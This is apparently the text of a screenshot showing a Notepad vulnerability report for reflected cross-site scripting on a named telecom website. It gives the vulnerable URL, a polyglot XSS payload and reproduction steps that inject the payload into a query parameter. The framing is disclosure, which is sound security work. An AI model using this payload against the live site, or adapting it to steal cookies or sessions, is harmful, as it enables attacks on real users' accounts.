 *Untitled - Notepad
File Edit Format View Help
Vulnerability Name : Cross Site Scripting
Vulnerability Description :
Cross Site Scripting is a vulnerability that allows an attacker to send malicious code ( usually in the form of javascript ) to another user.
Because a browser cannot know if the script should be trusted or not,
it will execute the script in the user context allowing the attacker to access any cookies or session tokens retained by the browser.
Vulnerable url : https://www.jio.com/cs/Satellite?billtype=Prepaid&d=Touch&pagename=RIL/Revamp/ViewDetails&planID=
Payload : ">><marquee><img src%3dx onerror%3dconfirm(1)><%2fmarquee>" ><%2fplaintext\><%2f|\><plaintext%2fonmouseover%3dprompt(1) ><script>prompt(1)<%2fscript>@gmail.com<isindex formaction%3djavascript%3aalert
(%2fXSS%2f) type%3dsubmit>'-->" ><%2fscript><script>alert(1)<%2fscript>"><img%2fid%3d"confirm%26lpar%3b 1)"%2falt%3d"%2f"src%3d"%2f"onerror%3deval(id%26%23x29%3b>'"><img src%3d"http%3a %2f%2fi.imgur.com
%2fP8mL8.jpg">
How to reproduce this vulnerability :
1 -> Request this url : https://www.jio.com/cs/Satellite?billtype=Prepaid&d=Touch&pagename=RIL/Revamp/ViewDetails&planID=">><marquee><img src%3dx onerror%3dconfirm(1)><%2fmarquee>" ><%2fplaintext\><%2f|
\><plaintext%2fonmouseover%3dprompt(1) ><script>prompt(1)<%2fscript>@gmail.com<isindex formaction%3djavascript%3aalert(%2fXSS%2f) type%3dsubmit>'-->" ><%2fscript><script>alert(1)<%2fscript>"><img%2fid
%3d"confirm%26lpar%3b 1)"%2falt%3d"%2f"src%3d"%2f"onerror%3deval(id%26%23x29%3b>'"><img src%3d"http%3a %2f%2fi.imgur.com%2fP8mL8.jpg">
POC : Please Find Below Attachment
Future Contact :
Ln 14, Col 1 110% Windows (CRLF) UTF-8
Type here to search Acunetix Premiu... Ethical Hacker - ... Burp Suite Profes... Intruder attack 1 Mozilla Firefox AnyDesk AnyDesk *Untitled - Note... Recording: 00:0... 11:33 AM
06-04-2021